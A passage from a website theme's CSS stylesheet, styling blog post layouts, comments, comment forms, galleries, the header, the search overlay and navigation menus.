	text-transform:uppercase;
	font-weight:normal;
}
.wt-post-meta {
	margin-bottom:5px;
	
}
.wt-post-meta ul {
	margin:0 -4px;
	list-style:none;
}
.wt-post-meta li {
	padding:0;
	display:inline-block;
	font-style:italic;
	font-size:14px;
	font-family: 'Crete Round', serif;
	
}
.wt-post-meta a {
	color:#a9a9a9;
}
.wt-post-meta i {
	color:#7b7b7b;
	margin:0 5px;
}
.wt-post-meta li:after {
    content: "/";
    display: inline-block;
    font-weight: normal;
    margin-left: 5px;
    opacity: 0.5;
}
.wt-post-meta li:last-child:after {
	display:none;
}
.wt-post-text {
	margin-bottom:15px;
}
.wt-post-text p:last-child {
	margin:0;
}
.wt-post-readmore  {
    margin-bottom: 15px;
}
.wt-post-readmore a{
    font-family: 'Crete Round', serif;
    font-size: 16px;
    font-style: italic;
	text-decoration:underline;	
}
.wt-post-tags {
	padding-top:10px;
}
.wt-post-tags .post-tags {
	margin:0 -3px;
	list-style:none;
}
.wt-post-tags .post-tags a {
	border:1px solid #ddd;
	padding:2px 8px;
	color:#a9a9a9;
	margin:0 3px 5px 3px;
	display:inline-block;
	text-transform:uppercase;
	font-size:10px;
	font-weight:600;
}
.wt-post-tags .post-tags a:hover{
	background-color:#ffbc13;
	color:#fff;
	}
	
	
	
	
	
	.rev_slider .tp-bgimg.defaultimg {
    background-position: center center !important;
    max-height: 690px;
}
	
	
	
	.rev_slider_wrapper, .rev_slider, .tp-fullwidth-forcer, .rev_slider .tp-bgimg.defaultimg {
    max-height: 690px !important;

}
	
	
	
	
	
/*-------------------------------------
	1. post date syle css
-------------------------------------*/
.date-style-2 .post-date {
	color:#fff;
	position:absolute;
	left:20px;
	top:0;
	width:50px;
	text-align:center;
	background-color:#FFBC13;
	z-index:1;
}
.date-style-2 .post-date strong,
.date-style-2 .post-date span  {
	display:block;
	padding:10px 5px;
}
.date-style-2 .post-date strong {
	font-size:10px;
	padding:10px 5px 5px;
	position:relative;
	background-color:#1a1a1a;
}
.date-style-2 .post-date span {
	font-size:16px;
	padding:5px 5px 10px;
}
.date-style-2 .post-date:after,
.date-style-2 .post-date .fa,
.date-style-3 .post-date:after {
	display:none;
}
.date-style-3 .wt-post-info {
	position:relative;
}
.date-style-3 .post-date {
	background-color:#1a1a1a;
	position:absolute;
	padding:8px 15px;
	color:#fff;
	top:-39px;
	left:0;
	height:36px;
	z-index:1;
}
.date-style-3 .post-date i {
	position:relative;
	background:#FFBC13;
	color: #fff;
	display: inline-block;
	text-align: center;
	width: 40px;
	height: 36px;
	line-height:36px;
	margin-top:-8px;
	margin-left:-15px;
	margin-right:15px;
}
.date-style-3 .post-date strong {
	color:#ffbc13;
	margin-right:2px;
}
.date-style-3.date-skew .post-date i {
	margin-right:35px;
}
.date-style-3.date-skew .post-date i::after {
	background-color: #ffbc13;
	content: "";
	height: 100%;
	position: absolute;
	right: -12px;
	width: 25px;
	-webkit-transform: skew(30deg);
	-moz-transform: skew(30deg);
	-o-transform: skew(30deg);
	-ms-transform: skew(30deg);
	transform: skew(30deg);
}
.date-style-3.date-skew .post-date:before {
	content:"";
	position:absolute;
	background-color:#1a1a1a;
	right:-12px;
	top:0px;
	height:100%;
	width:25px;
	z-index:1;
	display:block;
	-webkit-transform: skew(30deg);
	-moz-transform: skew(30deg);
	-o-transform: skew(30deg);
	-ms-transform: skew(30deg);
	transform: skew(30deg);
}
.recent-posts-entry-date .widget-post:last-child{
	border:none;
}
.recent-posts-entry-date .wt-post-date{
	background-color:#0e0e0e;
	width:50px;
	height:60px;
	float:left;
}
.recent-posts-entry-date .wt-post-date strong{
	display:block;
	font-size:24px;
}
.recent-posts-entry-date .wt-post-date span{
	display: block;
	font-size:11px;
	text-transform:uppercase;
	font-weight: 600;
}
.recent-posts-entry-date .wt-post-info{
	margin-left:70px;
}
.recent-posts-entry-date .wt-post-info .wt-post-meta ul li{
	font-weight:normal;
	font-size:12px;
}
.recent-posts-entry-date	 .wt-post-info .post-title{
	font-weight:bold;
	margin-top: 0px;
}
/*-------------------------------------
	2. post without media
-------------------------------------*/
.blog-grid.date-style-2.post-media-empty .wt-post-info,
.blog-lg.date-style-2.post-media-empty .wt-post-info,
.blog-md.date-style-2.post-media-empty .wt-post-info {
 padding-top:0;
}
.blog-grid.date-style-3.post-media-empty .wt-post-info,
.blog-lg.date-style-3.post-media-empty .wt-post-info,
.blog-md.date-style-3.post-media-empty .wt-post-info {
 padding-top:60px;
}
.blog-md.date-style-3.post-media-empty .wt-post-info .post-date {
 bottom:auto;
}
/*-------------------------------------
	3. if no image with blog post
-------------------------------------*/
.blog-md .wt-post-media {
 width:350px;
 float:left;
 margin-right:30px;
}
.blog-md .wt-post-info {
 border:none;
}
.blog-md .wt-post-tags {
 border:none;
 display:inline-block;
 padding:0;
}
.blog-md.date-style-3 .post-date {
 top:auto;
 bottom:0;
}
@media only screen and (max-width:767px) {
.blog-md.blog-post .wt-post-media {
	float:none;
	margin:0 0 20px;
	width: auto;
}
}
/*-------------------------------------
	4. blog post half image
-------------------------------------*/
.nav-links:after {
	clear: both;
	content: "";
	display: table;
}
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	height: 1px;
	overflow: hidden;
	position: absolute !important;
	width: 1px;
}
.pagination .page-numbers {
	background-color: #fff;
	border: 1px solid #e0e0e0;
	color: #767676;
	padding:9px 15px;
	font-weight:600;
	font-size:12px;
	display:block;
	float:left;
	margin-left:-1px;
}
.pagination .page-numbers.current,
.pagination a.page-numbers:hover {
	background:#3396D1;
	color:#fff;
}
/*-------------------------------------
	5. Blog paging Next & Prev css
-------------------------------------*/
.nav-links .nav-previous a,
.nav-links .nav-next a {
	display: inline-block;
	color:#3396d1 ;
	font-weight:600;
	margin-bottom:20px;
	outline:none !important;
}
.nav-links .nav-previous a:hover,
.nav-links .nav-next a:hover {
	color:#0099CC;
}
.nav-links .nav-previous a:after,
.nav-links .nav-next a:after {
	content:"\f105";
	font-family:"FontAwesome";
	vertical-align:middle;
	margin-left:2px;
	color:#333;
}
/*-------------------------------------
	6. Post navigation
-------------------------------------*/
.post-navigation {
	background-color:#fff;
	padding:30px;
	border-bottom:2px solid #e3e3e3;
}
.post-navigation .screen-reader-text {
	margin-top:0;
}
.post-navigation .nav-previous ,
.post-navigation .nav-next {
	display:inline-block;
	width:50%;
}
.post-navigation .nav-next {
	text-align:right;
}
.post-navigation .nav-previous a:after,
.post-navigation .nav-next a:after {
	display:none;
}
.post-navigation .nav-previous .post-title,
.post-navigation .nav-next .post-title {
	display:block;
	font-size:15px;
	color:#777777;
	margin-top:10px;
}
/*-------------------------------------
	7. post pagination
-------------------------------------*/
.wt-link-pages {
	padding:20px 0 30px;
}
.wt-link-pages a{
	color:#fff;
	padding:2px 6px;
	font-size:12px;
	font-weight:600;
	background-color:#CCC;
	margin:0 2px;
}
/*7.1 Sticky Post*/
.sticky-post {
	position:absolute;
	right:0;
	top:0;
	background:#77c04b ;
	color:#FFF;
	padding:10px 15px;
	text-transform:uppercase;
	font-weight:600;
}
/*-------------------------------------
	8. Post password form
-------------------------------------*/
.post-password-form {
	position:relative;
	clear:both;
}
.post-password-form input[type="password"] {
	width:100%;
	border:1px solid #ddd;
	padding:10px 100px 10px 15px;
	height:40px;
}
.post-password-form label {
	display:block;
}
.post-password-form input[type="submit"]{
	position:absolute;
	bottom:0;
	right:0;
	padding:10px 20px;
	background-color:#333;
	color:#FFF;
	border:none;
	height:40px;
	text-transform:uppercase;
	font-weight:600;
}
/*-------------------------------------
	9. gallery css for blog post
-------------------------------------*/
.blog [class*="galleryid-"] {
	clear:both;
	margin: 0 auto;
	overflow: hidden
}
.gallery .gallery-item {
	float: left;
	list-style: none;
	margin: 0px 0 0;
	overflow: hidden;
	padding: 0px 0px 5px 15px;
	text-align: center
}
.gallery .gallery-caption {
	padding-top:10px;
	font-size:13px;
}
.gallery .gallery-item img {
	float: left;
	padding: 0 0px;
	width: 100%;
	border:none !important;
}
.gallery-columns-2 .gallery-item {
	max-width: 50%;
}
.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
	max-width: 25%;
}
.gallery-columns-5 .gallery-item {
	max-width: 20%;
}
.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}
.gallery-icon img {
	margin: 0 auto;
}
.gallery-caption {
	color: #707070;
	color: rgba(51, 51, 51, 0.7);
	display: block;
	font-family: "Noto Sans", sans-serif;
	font-size: 12px;
	font-size: 1.2rem;
	line-height: 1.5;
	padding: 0.5em 0;
}
.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}
/*-------------------------------------
	10. side bar
-------------------------------------*/
.side-bar .widget{
margin-bottom:30px;
}
@media only screen and (max-width: 991px) {
.side-bar { 
	margin-bottom:40px;
}
} 
/*-------------------------------------
	11. Blog single
-------------------------------------*/
.date-style-3 .post-description-area {
 position:relative;
 padding-top:30px;
}
.post-media-empty.date-style-2 .post-description-area {
 padding-top:0;
}
.post-media-empty.date-style-2 .post-date {
 left:0;
}
.post-media-empty.date-style-2 .wt-post-title  {
 margin-left:70px;
 margin-bottom:50px;
}
.post-media-empty.date-style-3 .post-description-area {
 padding-top:50px;
}
.post-media-empty.date-style-3 .post-date {
 top:0;
}
/*-------------------------------------
	12. comment list
-------------------------------------*/
.comments-area {
	padding:0;
}
.comments-area .comments-title {
	text-transform: uppercase;
	font-size: 20px;
}
ol.comment-list {
	list-style: none;
	margin-bottom:0;
	padding-left:0;
}
ol.comment-list li.comment {
	position: relative;
	padding: 0;
}
ol.comment-list li.comment .comment-body {
	position: relative;
	padding:20px 30px 20px 60px;
	margin-bottom:40px;
	margin-left:40px;
	position:relative;
	border:1px solid #f2f2f2;
	border-left:5px solid #f2f2f2;
}
ol.comment-list li.comment .comment-author {
	display: block;
	margin-bottom:10px;
}
ol.comment-list li.comment .comment-author .avatar {
	position: absolute;
	top:20px;
	left:-50px;
	width:90px;
	height:90px;
	border-radius:100%;
	-webkit-border-radius:100%;
	-moz-border-radius:100%;
	border: 2px solid #F2F2F2;
	padding: 5px;
	background-color: #fff;
}
ol.comment-list li.comment .comment-author .fn {
	display: inline-block;
	color: #555555;
	font-size:14px;
	text-transform:uppercase;
	font-weight: 600;
	font-style: normal;
}
ol.comment-list li.comment .comment-author .says {
	display: none;
	color: #999999;
	font-weight:600;
}
ol.comment-list li.comment .comment-meta {
	color: #8d8d8d;
	margin-bottom: 15px;
	font-family: 'Crete Round', serif;
	font-size: 16px;
}
ol.comment-list li.comment .comment-meta a{
	color: #8d8d8d;
}
ol.comment-list li.comment .comment-meta a{
	color: #8d8d8d;
}
ol.comment-list li.comment .comment-meta:before,
ol.comment-list li.comment .reply a:before {
	font-family:"FontAwesome";
	font-size:16px;
	vertical-align:top;
}
ol.comment-list li.comment .comment-meta:before {
	content:"\f133";
}
ol.comment-list li.comment .reply a:before {
	content:"\f112";
	font-weight:normal;
	color:#555555;
	margin-right:5px;
	vertical-align:middle;
}
ol.comment-list li.comment p {
	line-height: 18px;
	margin: 0 0 5px;
}
ol.comment-list li.comment .reply a {
	position: absolute;
	top: 50px;
	right: 30px;
	margin-top: -5px;
	color:#ffbc13;
	font-weight: 600;
}
ol.comment-list li .children {
	list-style: none;
	margin-left:80px;
}
ol.comment-list li .children li {
	padding: 0;
}
@media only screen and (max-width: 767px) {
.comments-area .padding-30{
	padding:15px;
}
ol.comment-list li.comment .comment-body {
	margin-bottom: 30px;
	margin-left: 30px;
}	
ol.comment-list li.comment .comment-author .avatar {
	left:-35px;
	height: 70px;
	width: 70px;
}
ol.comment-list li .children {
	margin-left: 20px;
}
ol.comment-list li.comment .reply a {
	position:static;
}		
}
@media only screen and (max-width: 480px) {
ol.comment-list li.comment .comment-body {
	margin-left: 26px;
}	
ol.comment-list li.comment .comment-author .avatar {
	left: -30px;
	top: 12px;
	width: 60px;
	height: 60px;
}
ol.comment-list li.comment .comment-body {
    padding-left:40px;	
}
}
/*-------------------------------------
	13. comment form
-------------------------------------*/
.comment-respond {
}
.comment-respond .comment-reply-title {
	text-transform: uppercase;
	font-size: 20px;
}
.comment-respond .comment-reply-title {
	font-size:16px;
	font-weight:600;
}
.comments-area .comment-form {
	margin:0 -15px;
}
.comments-area .comment-form .comment-notes {
	display: none;
}
.comments-area .comment-form p {
	width: 33.333%;
	float: left;
	padding:0 15px;
	margin-bottom:30px;
	position:relative;
	font-weight:600;
}
.comments-area .comment-form p.form-allowed-tags {
	width:100%;
}
ol.comment-list li.comment .comment-respond .comment-form p {
	padding:0 15px !important;
}
.comments-area .comment-form p label {
	display: none;
	line-height:18px;
	margin-bottom:10px;
}
.comments-area  p::before {
	font-family:"FontAwesome";
	display:inline-block;
	position:absolute;
	left:15px;
	top:0px;
	font-size:16px;
	color:#8f8f8f;
	width:40px;
	height:40px;
	line-height:40px;
	border:none;
	text-align:center;
}
.comments-area  p.comment-form-author:before {
	content:"\f007";
}
.comments-area  p.comment-form-email:before {
	content:"\f0e0";
}
.comments-area  p.comment-form-url:before {
	content:"\f0ac";
}
.comments-area  p.comment-form-comment:before {
	content:"\f040";
}
.comments-area .comment-form p input[type="text"],
.comments-area .comment-form p textarea {
	width: 100%;
	height: 40px;
	padding:10px 10px 10px 50px;
	border:none;
	background-color:#f3f3f3;
	
}
.comments-area .comment-form p.comment-form-comment {
	width: 100%;
	display: block;
	clear: both;
}
.comments-area .comment-form p textarea {
	height: 120px;
	resize:none;
}
.comments-area .comment-form p.form-submit {
	clear: both;
	float: none;
	width: 100%;
	margin:0;
}
.comments-area .comment-form p input[type="submit"] {
	background-color: #77c04b;
	border-radius: 3px;
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	border-width: 0;
	color: #fff;
	display: inline-block;
	font-weight: 600;
	padding: 10px 20px;
	text-transform: uppercase;
}
.comments-area .comment-form p input[type="submit"]:hover, 
.comments-area .comment-form p input[type="submit"]:focus, 
.comments-area .comment-form p input[type="submit"]:active {
	background-color: #6ab33e;
	border-color: #6ab33e;
	color: #fff;
}
.comment-respond .form-submit .site-button{
	width:100%;
	font-weight:700;
	padding:15px 20px;
}
@media only screen and (max-width: 767px) {
.comments-area .comment-form p {
	width:100%;
	float: none;
	margin-bottom:20px;
}
.comment-respond {
	padding:20px;
}
}
/*-------------------------------------
	14. blog block style-1
-------------------------------------*/
.blog-post-demo-one [class*="col-"]:nth-child(even) .wt-post-media{
	display:table-footer-group;
}
.blog-post-demo-one [class*="col-"]:nth-child(even) .wt-post-media a{
	display:block;
	overflow:hidden;
}
.blog-post-demo-one [class*="col-"]:nth-child(even) .wt-post-info{
	display:table-header-group;
}
.blog-post-demo-one [class*="col-"]:nth-child(even) .date-style-3 .wt-post-info,
.blog-post-demo-one [class*="col-"]:nth-child(even) .date-style-2 .wt-post-info{
	position:static;
}
.blog-post-demo-one [class*="col-"]:nth-child(even) .date-style-3 .post-date,
.blog-post-demo-one [class*="col-"]:nth-child(even) .date-style-2 .post-date{
	bottom:0px;
	top:auto;
}
.blog-block-img{
	background-position: center center;
    background-size: cover;
    display: block;
    height: 250px;
    width: 100%;
}
.wt-post-info-inner{
	padding:50px;
	height:250px;
}
.blog-post-demo-one .wt-post-media{position:relative;}
.wt-blog-post-direction{
	text-align:center;
	position:absolute;
	width:100%;
	bottom:-20px;
	color:#F5F6F6;
}
.wt-blog-post-direction span{
	display:inline-block;
	font-size:40px;
}
.blog-post-demo-one .wt-post-media:after {
	position:absolute;
	content:"";
	bottom:0px;
	left:50%;
	margin-left:-8px;
    width: 0; 
    height: 0; 
    border-left: 14px solid transparent;
    border-right: 14px solid transparent;
    border-bottom: 14px solid #F5F6F6;
	
}
.blog-post-demo-one [class*="col-"]:nth-child(even) .wt-post-media:after{
  top:0px;
  bottom:auto;
  border-left: 14px solid transparent;
  border-right: 14px solid transparent;
  border-top: 14px solid #F5F6F6;
  border-bottom:none;
  
}
@media only screen and (max-width:1280px) {
	
.wt-post-info-inner{
	padding:20px;
}
	
}
@media only screen and (max-width:767px) {
	
.wt-post-info-inner{
	height:auto;
}
	
}
/*-------------------------------------
	15. blog grid-post
-------------------------------------*/
.blog-post .grid-post{}
.blog-post .grid-post li {
    float: left;
    width: 50%;
    border-right: 4px solid #fff;
    border-bottom: 4px solid #fff;
    list-style: none;
}
.blog-post .grid-post li .portfolio-item {
    width: 100%;
}
.portfolio-item {
    width: 100%;
    position: relative;
    overflow: hidden;
    color: #fff;
    width: 100%;
    border: 0;
    position: relative;
}
.blog-post .grid-post li img {
    width: 100%;
}
/*-------------------------------------
	16. if no image with blog post Latest-blog-3
-------------------------------------*/
.latest-blog-3.blog-post{
	margin-bottom:30px;
}
.latest-blog-3.post-overlay .wt-post-info{
	position:absolute;
	top:0px;
	left:0px;
	width:100%;
	height:100%;
	display:table;	
}
.latest-blog-3.post-overlay{
	height:552px;
}
.latest-blog-3.post-overlay .wt-post-info .post-overlay-position{
	display:table-cell;
	vertical-align:bottom;
}
.latest-blog-3.post-overlay .wt-post-meta a{
	color:#fff;
}
.latest-blog-3.post-overlay .wt-post-meta i{
	color:#FF9800;
}
.latest-blog-3.post-overlay.date-style-3 .post-date{
	top:0px;
}
.latest-blog-3.post-overlay.date-style-3 .wt-post-meta .post-date i{
	color:#fff;
}
.latest-blog-3.blog-md .wt-post-media {
	width:230px;
	float:left;
	margin-right:30px;
}
.latest-blog-3.blog-md .wt-post-info {
	border:none;
}
.latest-blog-3.blog-md .wt-post-tags {
	border:none;
	display:inline-block;
	padding:0;
}
.latest-blog-3.blog-md .wt-post-meta i{
	color:#FF9800;
}
.latest-blog-3.blog-md.date-style-3 .post-date{
	bottom:-10px;
	top:auto;
}
.latest-blog-3.blog-md.date-style-3 .wt-post-meta .post-date i{
	color:#fff;
}
@media only screen and (max-width:991px) {
.latest-blog-3.post-overlay{
	height:360px;
}
}
@media only screen and (max-width:640px) {
.latest-blog-3.blog-md .wt-post-media {
	width:100%;
}
}
/*======================================
14. HEADER (top part of page)
======================================*/
.site-header { 
	position:relative; 
	z-index:999; 
}
@media only screen and (max-width:1200px) {
.site-header .container { 
	width:auto;
}
}
.site-header ul,
.site-header ol{
	margin-bottom:0;
}
/*-------------------------------------
	1. header full screen
-------------------------------------*/ 
.nav-wide .container { 
	width:100%; 
}
/*-------------------------------------
	2. without top bar
-------------------------------------*/ 
.extra-nav {
	float:right; 
	padding:23px 0;
	position:relative;
	z-index:9;
}
.extra-nav .extra-cell{
	display:inline-block;
	margin-left:10px;
}
@media only screen and (max-width:480px) {
.extra-nav {
	width:100%;
	clear:both;
	margin:0;
	text-align:right;
}
}
/*-------------------------------------
	3. map page header
-------------------------------------*/
#header-part.fix-map-header{
	height:90px;
}
#header-part.fix-map-header .main-bar{
	position:fixed;
	top:0;
	left:0;
	z-index:1;
}
@media only screen and (max-width:480px) {
#header-part.fix-map-header{
	height:160px;
}
}
/*======================================
15. PAGE TOP BAR (left & right content)
======================================*/
.top-bar{
	color:#ffffff;
	padding:10px 0;
	/*background-color:#212427;*/
}
.top-bar .fa {
	vertical-align: middle;
	background-color:rgba(0,0,0,0.08);
	border:1px solid rgba(0,0,0,0.01);
	padding:3px;
	width:22px;
	height:22px;
	text-align:center;
	border-radius:1px;
	-webkit-border-radius:1px;
	-moz-border-radius:1px;
}
	
	
.wt-topbar-left,
.wt-topbar-right,
.wt-topbar-center {
	padding-left:15px;
	padding-right:15px;
}
.wt-topbar-left {
	float:left;
}
.wt-topbar-right {
	float:right;
}
.wt-topbar-center {
	text-align:center;
}
	
@media only screen and (max-width: 991px) {
.wt-topbar-left,
.wt-topbar-right {
	float:none;
	padding-top:5px;
	padding-bottom:5px;
}
}
/*-------------------------------------
	1. eamil-phone (left) 
-------------------------------------*/
.e-p-bx li {
	display: inline;
	font-size: 12px;
	padding-right: 10px;
}
.e-p-bx li a {
	color: #FFF;
}
.e-p-bx li i {
	margin-right:5px;
	vertical-align: middle;
}
/*-------------------------------------
	2. social-links (right) 
-------------------------------------*/
.social-bx,
.login-bx { 
	margin:0 0 0 15px;
	float:right;
}
@media only screen and (max-width: 480px) {
.social-bx,
.e-p-bx,
.login-bx { 
	margin-top:5px;
	margin-bottom:5px !important;
}
}
.social-bx li,
.login-bx li { 
	font-size:12px; 
	margin:0;
	position:relative;
}
.social-bx li{ 
	padding-left:2px;
	padding-right:2px;
}
.social-bx li a,
.login-bx li a {
	color:#ffffff;
}
.social-bx li i,
.login-bx li i { 
	vertical-align:baseline; 
	margin:0 5px 0 0;
}
.social-bx li span,
.login-bx li span { 
	vertical-align:baseline; 
	margin:0 2px 0;
	font-size:8px;
}
.login-bx li ul {
	top:25px;
	left:auto;
	right:0; 
	border:none;
	padding:0;
}
.login-bx li ul li { 
	border-bottom:1px solid #F7F7F7;
}
.login-bx li ul li a{ 
	color:#767676;
	padding:9px 15px;
}
.arrow-up-border:before,
.arrow-up:after {
	position: absolute;
	display: inline-block;
	content: '';
}
.arrow-up-border:before {
	top: -7px;
	right:19px;
	border-right: 7px solid transparent;
	border-bottom: 7px solid #F00;
	border-left: 7px solid transparent;
	border-bottom-color: rgba(0, 0, 0, 0.2);
}
.arrow-up:after {
	top: -6px;
	right:20px;
	border-right: 6px solid transparent;
	border-bottom: 6px solid #ffffff;
	border-left: 6px solid transparent;
}
.arrow-left:before {
	position: absolute;
	top: -7px;
	left: 9px;
	display: inline-block;
	border-right: 7px solid transparent;
	border-bottom: 7px solid #ccc;
	border-left: 7px solid transparent;
	border-bottom-color: rgba(0, 0, 0, 0.2);
	content: '';
}
.arrow-left:after {
	position: absolute;
	top: -6px;
	left: 10px;
	display: inline-block;
	border-right: 6px solid transparent;
	border-bottom: 6px solid #ffffff;
	border-left: 6px solid transparent;
	content: '';
}
/*-------------------------------------
	3. language-list () 
-------------------------------------*/
.language-bx li{
	display:inline;
	margin:0 10px;
}
/*======================================
16. LOGO ( company identify  symbol )
======================================*/
/*-------------------------------------
	1. logo for header 
-------------------------------------*/
.logo-header{ 
	display:table;
	float:left; 
	vertical-align:middle; 
	padding:0; 
	font-size:36px;  
	color:#1bbce8;
	margin-top:0;
	margin-bottom:0;
	margin-left:0;
	margin-right:0;
	width: 520px;
	height:90px;
	position:relative;
	z-index:9;
}
@media only screen and (max-width:991px) {
.logo-header{ 
	width:180px;
}	
.header-skew::before, .header-skew::after {
    bottom: -10px;
    height: 127%;
}
}
@media only screen and (max-width:480px) {
.logo-header{ 
	width:100px;
}	
.header-skew::before, 
.header-skew::after {
    bottom: -9px;
    height: 120%;
}
}
.logo-footer  { 
	display:table;
	vertical-align:middle; 
	padding:0; 
	font-size:36px;  
	color:#1bbce8;
	margin-top:15px;
	margin-bottom:15px;
	margin-left:0;
	margin-right:0;
	max-width:200px;
	height:60px;
}
.logo-header > a,
.logo-footer > a{ 
	display:table-cell;
	vertical-align:middle;
}
.logo-header.center-block {
	margin-left:auto;
	margin-right:auto;
	float:none;
}
.logo-header img,
.logo-footer img { 
	max-width:100%; 
	width:auto; 
	height:auto; 
	vertical-align:middle;
}
.logo-header span,
.logo-footer span { 
	font-size:20px; 
	color:#1bbce8; 
	letter-spacing:20px;
}
/*-------------------------------------
	2. when header is sticky 
-------------------------------------*/  
.is-fixed .logo-header {
	height:94px;	
}
/*======================================
17. MAIN BAR ( place logo & main-navigation )
======================================*/
.main-bar {
	position:relative; 
	width:100%;
}
.main-bar::after,
.main-bar::after {
    clear: both;
    content: "";
    display: table;
}
/*main bar with box view*/
.boxed .is-fixed .main-bar{
	max-width:1200px;
	margin:0 -600px;
	left:50%;
}
@media only screen and (max-width: 1200px) {
.boxed .is-fixed .main-bar{
	margin:0;
	left:0;
}
}
.boxed .site-header .container  {
	width:auto;
}
@media only screen and (max-width: 991px) {
.sticky-wrapper{
	height:auto !important;
}
}
/*header info css*/
.header-info {
 float:right;
 padding:10px 0;
}
.header-info > ul {
 list-style:none;
 display:table;
}
.header-info > ul li {
 display:table-cell;
 padding:15px 10px;
 vertical-align:middle;
}
.header-info > ul li .icon-sm{
 float:left;
 margin-right:15px;
}
.header-info > ul li strong{
 display:block;
 font-size:16px;
 text-transform:uppercase;
 color:#1a1a1a;
}
@media only screen and (max-width: 991px) {
.header-info > ul li {
 display:none;
}
.header-info > ul li.btn-col-last {
 display:block;
 padding-left:0;
 padding-right:0;
}
}
@media only screen and (max-width:767px) {
.header-info > ul li.btn-col-last,
.header-info {
 display:none;
}
}
.header-botton {
	background-color:#1a1a1a;
}
.header-botton .header-nav .nav {
	float:none;
}
.header-botton .header-nav .nav > li > a {
	padding:20px 12px;
	color:#fff;
}
.header-botton .extra-nav {
    padding: 13px 0;
}
.header-botton .extra-nav .site-search-btn {
    color:#fff;
	padding:7px 15px;
}
.header-botton .extra-nav .wt-cart .woo-cart-count {
    border: 2px solid #fff;
    color: #fff;
    min-width:36px;
    padding: 5px 5px 5px;
}
.header-botton .extra-nav .wt-cart .woo-cart-count::before {
    border-color:#fff;
}
@media only screen and (max-width:991px) {
.header-botton .navbar-toggle {
    float:left;
	margin:9px 0;
}	
.header-botton .navbar-toggle span {
    background-color:#fff;
}
.header-botton .header-nav .nav > li > a {
	padding:12px 12px;
	color:#777;
}	
}
@media only screen and (max-width:767px) {
.header-middle .logo-header {
    float:none;
	margin:9px auto;
}	
}
/*-------------------------------------
	1. Top Part Search Bar
-------------------------------------*/
.site-search-btn {
	background:none;
	padding:10px 15px;
	border:none;
	outline:none;
	color:#555;
}
#search {
    position: fixed;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.9);
    -webkit-transition: all 0.5s ease-in-out;
       -moz-transition: all 0.5s ease-in-out;
        -ms-transition: all 0.5s ease-in-out;
	       -o-transition: all 0.5s ease-in-out;
            transition: all 0.5s ease-in-out;
    -webkit-transform: translate(0px, -100%) scale(0, 0);
	     -moz-transform: translate(0px, -100%) scale(0, 0);
	      -ms-transform: translate(0px, -100%) scale(0, 0);
         -o-transform: translate(0px, -100%) scale(0, 0);
	          transform: translate(0px, -100%) scale(0, 0);    
    opacity: 0;
    display: none;
}
#search.open {
    -webkit-transform: translate(0px, 0px) scale(1, 1);
       -moz-transform: translate(0px, 0px) scale(1, 1);
    	  -ms-transform: translate(0px, 0px) scale(1, 1);
	       -o-transform: translate(0px, 0px) scale(1, 1);
	           transform: translate(0px, 0px) scale(1, 1); 
    opacity: 1;
    z-index: 999;
    display: block;
}
#search form {
    position: absolute;
    top: 50%;
    left: 0;
    margin-top: -51px;
    width: 60%;
    margin-left: 20%;
    color: #ffffff80;
  	background: transparent;
  	border:1px solid rgba(255, 255, 255, 0.1); 
    font-size: 40px;
  	font-family: Roboto;
    font-weight: 300;
    text-align: left;
    outline: none;
  	padding: 10px;
}
 #search input[type="search"] {
    width:100%;
  	background: none;
  	border:none; 
	padding: 0px 30px;
} 
#search .search-btn {
    border:none;
	background:none;
	padding: 0px 30px;
}
#search .search-btn i{
	font-size:36px;
}
#search .close {
    position: fixed;
    top: 15px;
    right: 15px;
	opacity: 1;
	font-size: 27px;
  	color: #fff;
	width:30px;
	height:30px;
}
#search .close:after,#search .close:before{
	content:"";
	position:absolute;
	width:2px;
	height:32px;
	background-color:#fff;
	right:20px;
	top:0px;
}
#search .close:after{
	 -ms-transform: rotate(45deg); /* IE 9 */
    -webkit-transform: rotate(45deg); /* Safari */
    transform: rotate(45deg);
}
#search .close:before{
	 -ms-transform: rotate(-45deg); /* IE 9 */
    -webkit-transform: rotate(-45deg); /* Safari */
    transform: rotate(-45deg);
}
#search .close:hover:after ,#search .close:hover:before{
  cursor: pointer;
}
@media only screen and ( max-width:768px ){
#search form{
	width:90%;
	margin-left:5%;
	font-size:26px;
}
	
#search input[type="search"] {
    padding: 0px 0px 0px 30px;
}
#search .search-btn {
    padding: 0px 15px;
}
#search .search-btn i {
    font-size: 24px;
}
}
@media only screen and ( max-width:400px ){
#search form{
	font-size:16px;
}
#search input[type="search"] {
    padding: 0px 0px 0px 10px;
}
#search .search-btn {
    padding: 0px 15px;
}
#search .search-btn i {
    font-size: 18px
}
}
.wt-quik-search .form-control::-moz-placeholder {
	color: #fff;
}
.wt-quik-search .form-control:-moz-placeholder {
	color: #fff;
}
.wt-quik-search .form-control:-ms-input-placeholder {
	color: #fff;
}
.wt-quik-search .form-control::-webkit-input-placeholder {
	color: #fff;
}
@media only screen and (max-width:767px) {
.site-search {
	width:100%;
}
.site-search .site-button{
	padding:0;
}
.site-search form {
	padding-left:0;
}

.logo-header {
	width: 245px;
	
	}





}
/*======================================
18. NAVIGATIONS 
======================================*/
/*-------------------------------------
	1. mena-menu
-------------------------------------*/
.navbar-toggle { 
	border:none; 
	margin-top:24px;
	margin-bottom:24px;
	margin-left:15px;
	margin-right:-10px;
	padding: 12px 10px;
}
.navbar-toggle .icon-bar { 
	background:#555;
	height:3px;
	border-radius:0;
	-webkit-border-radius:0;
}
@media only screen and (max-width:480px) {
.navbar-toggle { 
	margin-left:10px;
}	
.extra-nav .extra-cell {
	margin-left:0;
}
}
.is-fixed .navbar-toggle { 
	margin-top:29px;
	margin-bottom:14px;
}
.header-nav {
	position:relative;
	padding:0;
}
.header-nav .nav {
	float:right;
}
.header-nav .nav i {
	font-size:9px; 
	margin-left:3px;
	margin-top:-3px;
	vertical-align:middle;
	opacity:0.7;
}
.header-nav .nav > li {
	margin: 0px;
	font-weight:400;
	position:relative;
	text-transform:uppercase;
}
.header-nav .nav > li > a {
	border-radius: 0;
